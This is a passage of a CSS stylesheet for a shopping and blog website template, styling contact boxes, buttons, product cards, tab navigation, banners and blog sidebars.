  padding-top: 20px;
}
.contact-wrapper .contact-info .single-contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 30px 35px;
  /* border: 1px solid var(--theme-secondary);
  background-color: #fff; */
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-wrapper .contact-info .single-contact {
    padding: 30px 28px;
  }
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact {
    padding: 25px 20px;
  }
}
.contact-wrapper .contact-info .single-contact .icon-box {
  width: 70px;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: linear-gradient(-155deg, #5a6d87 0%, #9eb4d3 98%, #9eb4d3 100%);
  border-radius: 50%;
  margin-right: 30px;
}
.contact-wrapper .contact-info .single-contact .icon-box img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact .icon-box {
    width: 60px;
    height: 60px;
    margin-right: 20px;
  }
}
.contact-wrapper .contact-info .single-contact .info-box {
  width: calc(100% - 100px);
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact .info-box {
    width: calc(100% - 80px);
  }
}
.contact-wrapper .contact-info .single-contact .info-box .title {
  font-size: 24px;
  color: #2e2e2e;
  font-weight: 600;
  margin: 0 0 3px;
}
@media only screen and (max-width: 479px) {
  .contact-wrapper .contact-info .single-contact .info-box .title {
    font-size: 20px;
  }
}
.contact-wrapper .contact-info .single-contact .info-box p {
  font-size: 16px;
  color: #848484;
  font-weight: 400;
}
.contact-wrapper .contact-info .single-contact .info-box a {
  color: #848484;
}
.contact-wrapper .contact-info .single-contact .info-box a:hover {
  color: #fb5d5d;
}
.contact-wrapper .contact-info .single-contact:hover img {
  -webkit-transform: scale(0.9) rotate(3deg);
          transform: scale(0.9) rotate(3deg);
}
/* .contact-wrapper .contact-info .single-contact + .single-contact {
  margin-top: 30px;
} */

.contact-form .contact-title {
  margin: 0 0 31px;
}
.contact-form .contact-title .title {
  font-size: 52px;
  color: #222121;
  font-weight: 400;
  margin: 0 0 14px;
  font-family: var(--cursive);
}
.contact-form .contact-title h4{
  margin-bottom: 50px;
  margin-top: 15px;
}
.contact-form .contact-title p {
  color: #404040;
  line-height: 27px;
}
.contact-form .contact-form-style input,
.contact-form .contact-form-style textarea {
  background: transparent;
  border: 1px solid var(--theme-secondary);
  margin-bottom: 22px;
  color: #474747;
  font-size: 14px;
}
.contact-form .contact-form-style input::-webkit-input-placeholder, .contact-form .contact-form-style textarea::-webkit-input-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input::-moz-placeholder, .contact-form .contact-form-style textarea::-moz-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input:-ms-input-placeholder, .contact-form .contact-form-style textarea:-ms-input-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input::-ms-input-placeholder, .contact-form .contact-form-style textarea::-ms-input-placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input::placeholder,
.contact-form .contact-form-style textarea::placeholder {
  font-style: italic;
  color: #999999;
}
.contact-form .contact-form-style input:focus,
.contact-form .contact-form-style textarea:focus {
  border-color: #fb5d5d;
}
.contact-form .contact-form-style textarea {
  margin-bottom: 0;
  height: 120px;
}
.contact-form p {
  color: #474747;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-form {
    padding: 50px 27px 0px;
  }
}
@media only screen and (max-width: 767px) {
  .contact-form {
    padding: 50px 0px 0px;
  }
}
.contact-form button {
  font-size: 14px;
  letter-spacing: 2px;
  line-height: 1;
  font-weight: 600;
}
.contact-form button i {
  font-size: 16px;
  margin-left: 10px;
}

.btn {
  padding: 0;
  font-size: 16px;
  border-radius: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 0;
  font-weight: 700;
  line-height: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #fff;
  background-image: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  width: 210px;
  height: 65px;
  text-transform: uppercase;
  z-index: 1;
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-primary::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.btn-primary:hover {
  color: #fff;
  -webkit-box-shadow: 0px 0px 14px 0px rgb(246 207 147);
          box-shadow: 0px 0px 14px 0px rgb(246 207 147);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.btn-primary:hover::before {
  opacity: 1;
}
.btn-primary.blog-btn {
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
  width: 130px;
  height: 38px;
  font-size: 13px;
}
.btn-primary.blog-btn::before {
  background: linear-gradient(to right, #46586d, #4b5e74, #50637b, #556982, #5a6f89);
}
.btn-primary.blog-btn i {
  margin-left: 5px;
}

.btn-primary.btn-theme{
  background-image: linear-gradient(to right, #f4cc8c, #f3ce92, #f2d098, #f1d19e, #f0d3a4);
  color: #222;
}

.btn-primary.btn-theme:hover{
  color: #fff !important;
}

.shape {
  background-color: #343434;
  position: absolute;
  left: 405px;
  top: 4531px;
  width: 119px;
  height: 35px;
  z-index: 131;
}

.btn-check:focus + .btn,
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-check:focus + .btn-primary,
.btn-primary:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  color: #fff;
}

.btn-check:checked + .btn-primary,
.btn-check:active + .btn-primary,
.btn-primary:active,
.btn-primary.active,
.show > .btn-primary.dropdown-toggle {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.shape {
  background-image: -ms-linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  position: absolute;
  left: 375px;
  top: 649px;
  width: 210px;
  height: 65px;
  z-index: 523;
}

.category-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.category-wrapper .category-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 180px;
  height: 180px;
  border: 2px solid #474747;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  margin: auto;
}
@media only screen and (max-width: 479px) {
  .category-wrapper .category-inner {
    width: 140px;
    height: 140px;
  }
}
.category-wrapper .category-inner:after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  border-radius: 100%;
  z-index: -1;
  border: 2px dashed #fb5d5d;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.category-wrapper .category-inner .category-single-item {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  text-align: center;
}
.category-wrapper .category-inner .category-single-item img {
  margin: auto;
}
@media only screen and (max-width: 479px) {
  .category-wrapper .category-inner .category-single-item img {
    max-width: 100%;
  }
}
.category-wrapper .category-inner .category-single-item .title {
  display: block;
  font-family: "DM Sans", sans-serif;
  font-weight: 600;
  color: #474747;
  margin: 12px 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 479px) {
  .category-wrapper .category-inner .category-single-item .title {
    font-size: 13px;
  }
}
.category-wrapper .category-inner:hover {
  border-color: transparent;
}
.category-wrapper .category-inner:hover:after {
  opacity: 1;
  -webkit-animation: spinAround 9s linear infinite;
  animation: spinAround 9s linear infinite;
}
.category-wrapper .category-inner:hover .title {
  color: #fb5d5d;
}

@-webkit-keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/* Product Tab Nav */
.nav-center .product-tab-nav {
  margin: 25px 0 60px;
}
@media only screen and (max-width: 479px) {
  .nav-center .product-tab-nav {
    margin: 30px 0 40px;
  }
}
.nav-center .product-tab-nav .nav-item {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  cursor: pointer;
  font-weight: 600;
}
@media only screen and (max-width: 479px) {
  .nav-center .product-tab-nav .nav-item {
    margin: 0px 0px 20px 15px;
  }
}
.nav-center .product-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.nav-center .product-tab-nav .nav-item .nav-link {
  padding: 9px 23px;
  color: #5f5f5f;
  background-color: #f8f8f8;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 1;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.nav-center .product-tab-nav .nav-item .nav-link::after {
  display: none;
}
.nav-center .product-tab-nav .nav-item .nav-link:hover, .nav-center .product-tab-nav .nav-item .nav-link.active {
  color: #fff;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}

.mb-n-30px {
  margin-bottom: -30px;
}

.product-tab-nav {
  margin: 9px 0 0;
}
@media only screen and (max-width: 767px) {
  .product-tab-nav {
    margin: 9px 0 15px;
  }
}
.product-tab-nav .nav-item {
  margin-right: 50px;
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  text-transform: capitalize;
  padding: 0;
  cursor: pointer;
  font-weight: 600;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media only screen and (max-width: 575px) {
  .product-tab-nav .nav-item {
    margin-right: 30px;
    font-size: 18px;
  }
}
@media only screen and (max-width: 479px) {
  .product-tab-nav .nav-item {
    margin-right: 25px;
    font-size: 16px;
  }
}
.product-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.product-tab-nav .nav-item .nav-link {
  color: #a7a7a7;
  padding: 0;
  position: relative;
}
.product-tab-nav .nav-item .nav-link::after {
  position: absolute;
  top: auto;
  bottom: -17px;
  height: 2px;
  width: 0%;
  content: "";
  background-color: transparent;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
}
.product-tab-nav .nav-item .nav-link:hover, .product-tab-nav .nav-item .nav-link.active {
  color: #fb5d5d;
}
.product-tab-nav .nav-item .nav-link:hover::after, .product-tab-nav .nav-item .nav-link.active::after {
  background-color: #fb5d5d;
  width: 100%;
}

@media only screen and (max-width: 575px) {
  .col-xs-6 {
    width: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .col-xs-6 {
    width: 100%;
  }
}
.tab-content.top-borber {
  border-top: 1px solid #ececec;
  padding-top: 60px;
}

/* Product Style */
.product {
  /* overflow: hidden; */
  /* box-shadow: rgb(0 0 0 / 17%) 0px 2px 8px 1px; */
  margin-bottom: 30px;
  margin-top: 20px;
  border-radius: 10px;
}
.product .thumb {
  position: relative;
  overflow: hidden;
}
.product .thumb .image {
  position: relative;
  display: block;
  overflow: hidden;
}
.product .thumb .image img {
  z-index: 1;
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
}
.product .thumb .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.product .thumb .badges {
  position: absolute;
  z-index: 8;
  top: 18px;
  left: -2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.product .thumb .badges span {
  font-size: 14px;
  line-height: 1.6;
  display: block;
  padding: 5px 12px;
  text-align: center;
  text-transform: uppercase;
  border-radius: 0 5px 5px 0;
  color: #fff;
  font-weight: 500;
}
.product .thumb .badges span + span {
  margin-top: 10px;
}
.product .thumb .badges span.new {
  background-color: #ff5800;
}
.product .thumb .badges span.sale {
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}
.product .thumb .actions {
  position: absolute;
  z-index: 9;
  top: 18px;
  right: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product .thumb .actions .action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 40px;
  height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: #000000;
  border-radius: 50%;
  background-color: transparent;
  font-size: 24px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.product .thumb .actions .action::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.product .thumb .actions .action:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.product .thumb .actions .action:hover::before {
  opacity: 1;
}
.product .thumb .actions .action + .action {
  margin-top: 10px;
}
.product .thumb .actions .action:not(.wishlist) {
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  opacity: 0;
}
.product .thumb .actions .action.active {
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}
.product .thumb .add-to-cart {
  display: block;
  width: 60%;
  height: 50px;
  line-height: 45px;
  background: linear-gradient(155deg, #5a6d87 0%, #88a0c0 98%, #f6cf93 100%);
  border: 1px solid var(--theme-secondary);
  text-align: center;
  /* border: 0; */
  border-radius: 30px;
  font-size: 14px;
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  z-index: 11;
  margin: auto;
  font-weight: 600;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  color: #fff;
  opacity: 0;
  font-family: "DM Sans", sans-serif;
  text-transform: uppercase;
  overflow: hidden;
}
.product .thumb .add-to-cart::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #5a6d87 0%, #88a0c0 98%, #f6cf93 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.product .thumb .add-to-cart:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgb(115 150 199);
          box-shadow: 0 5px 15px 0 rgb(115 150 199);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.product .thumb .add-to-cart:hover::before {
  opacity: 1;
}
.product .content {
  position: relative;
  min-height: 200px;
  z-index: 10;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 20px 30px;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-secondary);
  color: #fff;
}
.product .content .ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 4px;
}
.product .content .ratings .rating-wrap {
  font-size: 14px;
  line-height: 1;
  position: relative;
  color: #e4e4e4;
  white-space: nowrap;
}
.product .content .ratings .rating-wrap::before {
  font-family: "FontAwesome";
  content: "    ";
}
.product .content .ratings .rating-wrap .star {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  color: #ffde00;
}
.product .content .ratings .rating-wrap .star::before {
  font-family: "FontAwesome";
  content: "    ";
}
.product .content .ratings .rating-num {
  font-size: 14px;
  line-height: 1;
  margin-left: 6px;
  color: #9f9e9e;
}
.product .content .title {
  margin: 10px 0 10px;
  font-family: "DM Sans", sans-serif;
  color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	min-height:55px
}
.product .content .title a {
  text-decoration: none;
  color: #fff;
  font-size: 21px;
}
.product .content .price {
  font-size: 16px;
  font-family: "DM Sans", sans-serif;
  line-height: 1;
}
.product .content .price:not(:last-child) {
  margin-bottom: 20px;
}
.product .content .price span.new {
  color: #000!important;
  font-weight: 500;
  font-size: 24px;
}
.product .content .price span.old {
  font-size: 16px;
  margin-left: 10px;
  text-decoration: line-through;
  color: #d4c5ae;
}
.product .content .btn {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  background-color: #fff;
  border-radius: 30px;
  padding: 10px 20px;
}
.product .content .btn:hover{
  background-color: var(--theme-color);
  color: #000;
}
.product:hover .thumb .image img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.product:hover .thumb .image img:not(:last-child) {
  opacity: 0;
}
.product:hover .thumb .image img.hover-image {
  opacity: 1;
}
.product:hover .thumb .actions .action {
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
}
.product:hover .thumb .add-to-cart {
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
}
.product:hover .content .title a:hover {
  color: var(--theme-color);
}

.tab-content .tab-pane {
  display: block;
  overflow: hidden;
  height: 0;
  visibility: hidden;
  max-width: 100%;
  opacity: 0;
}
.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/* Banner Area Style */
.single-col {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 37.5%;
}
@media only screen and (max-width: 767px) {
  .single-col {
    width: 100%;
  }
}
.single-col .single-banner {
  position: relative;
  display: block;
  overflow: hidden;
}
.single-col .single-banner img {
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-col .single-banner:hover img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.single-col .single-banner .item-disc {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 60px 45px;
  line-height: 1;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-col .single-banner .item-disc {
    padding: 30px 20px;
  }
}
.single-col .single-banner .item-disc .item-title {
  font-size: 24px;
  color: #323232;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin: 0 0 14px;
}
.single-col .single-banner .item-disc .item-amount {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #575656;
  text-transform: capitalize;
}
.single-col.center-col {
  width: 24.9%;
}
@media only screen and (max-width: 767px) {
  .single-col.center-col {
    width: 100%;
    margin: 30px 0;
  }
}
.single-col.center-col .single-banner .item-disc {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.single-col.center-col .single-banner .title {
  font-size: 30px;
  color: #fb5d5d;
  font-weight: 800;
  margin: 0 0 19px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-col.center-col .single-banner .title {
    font-size: 20px;
    margin: 0 0 10px;
  }
}
.single-col.center-col .single-banner .shop-link {
  font-size: 18px;
  color: #161616;
  font-weight: 600;
  position: relative;
  display: inline-block;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-col.center-col .single-banner .shop-link {
    font-size: 16px;
  }
}
.single-col.center-col .single-banner .shop-link::after {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: #858585;
  content: "";
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-col.center-col .single-banner .shop-link:hover {
  color: #fb5d5d;
}
.single-col.center-col .single-banner .shop-link:hover::after {
  background-color: #fb5d5d;
}

.plr-15px {
  padding: 0 15px;
}
@media only screen and (max-width: 479px) {
  .plr-15px {
    padding: 0;
  }
}

.single-banner-2 {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.single-banner-2 img {
  max-width: 100%;
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-banner-2 .item-disc {
  position: absolute;
  top: auto;
  left: 40px;
  bottom: 57px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .single-banner-2 .item-disc {
    bottom: 30px;
    left: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner-2 .item-disc {
    bottom: 30px;
    left: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .single-banner-2 .item-disc {
    bottom: 30px;
    left: 30px;
  }
}
.single-banner-2 .item-disc .title {
  color: #323232;
  font-size: 24px;
  line-height: 34px;
  font-weight: 700;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner-2 .item-disc .title {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .single-banner-2 .item-disc .title {
    font-size: 20px;
    line-height: 30px;
  }
}
.single-banner-2 .item-disc .shop-link {
  font-size: 11px;
  width: 114px;
  height: 35px;
  margin: 21px 0 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner-2 .item-disc .shop-link {
    margin: 15px 0 0;
  }
}
@media only screen and (max-width: 479px) {
  .single-banner-2 .item-disc .shop-link {
    margin: 15px 0 0;
  }
}
.single-banner-2:hover img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}

.single-blog {
  position: relative;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  border-radius: 10px;
}
.single-blog .blog-image {
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}
.single-blog .blog-image img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-blog:hover .blog-image img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-blog .blog-text {
  padding: 30px 20px 40px 30px;
  background-color: #fcf6f6;
  border-radius: 0 0 10px 10px;
}
.single-blog .blog-text .blog-heading {
  margin: 15px 0px 21px 0px;
  font-size: 27px;
  font-weight: 700;
  line-height: 32px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .single-blog .blog-text .blog-heading {
    font-size: 22px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-blog .blog-text .blog-heading {
    font-size: 18px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .single-blog .blog-text .blog-heading {
    font-size: 21px;
    line-height: 32px;
  }
}
.single-blog .blog-text .blog-heading .blog-heading-link {
  color: #2d2d2d;
}
.single-blog .blog-text .blog-heading .blog-heading-link:hover {
  color: var(--theme-color);
}
.single-blog .blog-text .blog-detail-text {
  margin: 10px 0;
}
.single-blog .blog-text p {
  margin-bottom: 25px;
}
.single-blog .blog-athor-date a + a {
  margin-left: 28px;
  position: relative;
}
.single-blog .blog-athor-date a + a::after {
  position: absolute;
  top: 0;
  left: -17px;
  width: 2px;
  height: 21px;
  content: "";
  background-color: var(--theme-color);
}
.single-blog .blog-athor-date a {
  color: #454545;
  font-weight: 600;
  display: inline-block;
  font-size: 14px;
}
.single-blog .blog-athor-date a:hover {
  color: var(--theme-color);
}
.single-blog .blog-athor-date a i {
  color: var(--theme-secondary);
  margin-right: 5px;
}

.blog-post-content-inner .blog-title {
  font-size: 36px;
  font-weight: 700;
  margin: 15px 0px 10px;
  line-height: 1.4;
  color: #2d2d2d;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-post-content-inner .blog-title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-post-content-inner .blog-title {
    font-size: 28px;
  }
}
.blog-post-content-inner .blog-athor-date a + a {
  margin-left: 28px;
  position: relative;
}
.blog-post-content-inner .blog-athor-date a + a::after {
  position: absolute;
  top: 0;
  left: -17px;
  width: 2px;
  height: 21px;
  content: "";
  background-color: #fb5d5d;
}
.blog-post-content-inner .blog-athor-date a {
  color: #454545;
  font-weight: 600;
  display: inline-block;
  font-size: 16px;
}
.blog-post-content-inner .blog-athor-date a:hover {
  color: #fb5d5d;
}
.blog-post-content-inner .blog-athor-date a i {
  color: #fb5d5d;
  margin-right: 5px;
}
.blog-post-content-inner p {
  line-height: 30px;
  margin: 20px 0 8px;
  line-height: 30px;
  color: #777777;
}

.single-post-content p.quate-speech {
  padding: 40px 45px;
  font-size: 30px;
  line-height: 44px;
  font-style: italic;
  color: #fb5d5d;
  background-color: #f9f9f9;
  position: relative;
  text-align: center;
  margin: 40px 0;
  font-weight: 600;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .single-post-content p.quate-speech {
    font-size: 22px;
    line-height: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .single-post-content p.quate-speech {
    font-size: 20px;
    line-height: 32px;
    padding: 30px 25px;
  }
}
@media only screen and (max-width: 575px) {
  .single-post-content p.quate-speech {
    padding: 30px 20px;
    font-size: 18px;
    line-height: 28px;
  }
}
.single-post-content p.quate-speech::after {
  position: absolute;
  top: auto;
  left: auto;
  right: 0px;
  bottom: 0px;
  content: "";
  background-image: url(../images/blog-image/quate-icon.png);
  background-repeat: no-repeat;
  background-position: bottom right;
  width: 111px;
  height: 69px;
}
.single-post-content .title {
  font-size: 36px;
  color: #2d2d2d;
  margin: 20px 0 30px;
  display: block;
  font-weight: 700;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .single-post-content .title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .single-post-content .title {
    font-size: 28px;
  }
}
.single-post-content P {
  color: #777777;
  line-height: 30px;
  margin-bottom: 30px;
}
.single-post-content P + p {
  margin-bottom: 40px;
}

.blog-sidebar.mr-20px {
  margin-right: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .blog-sidebar.mr-20px {
    margin-right: 0px;
  }
}
.blog-sidebar.ml-20px {
  margin-left: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .blog-sidebar.ml-20px {
    margin-left: 0px;
  }
}
.blog-sidebar .sidebar-widget {
  background-color: #fcf6f6;
  padding: 35px 30px 40px 30px;
  line-height: 1;
  border-radius: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar .sidebar-widget {
    padding: 25px 20px 30px 20px;
  }
}
.blog-sidebar .sidebar-widget .sidebar-title {
  font-size: 24px;
  color: #222121;
  font-weight: 700;
  margin: 0 0 24px;
}
.blog-sidebar .sidebar-widget + .sidebar-widget {
  margin-top: 60px;
}
.blog-sidebar .search-widget {
  position: relative;
}
.blog-sidebar input {
  border: 1px solid #d7d7d7;
  padding-right: 70px;
  font-size: 14px;
  border-radius: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar input {
    font-size: 12px;
